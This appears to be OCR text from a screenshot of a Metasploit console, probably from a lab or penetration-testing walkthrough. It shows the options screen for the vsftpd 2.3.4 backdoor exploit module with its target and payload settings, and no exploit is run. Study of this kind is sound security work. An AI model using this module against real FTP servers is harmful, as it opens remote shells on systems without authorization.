 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Meta
sploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >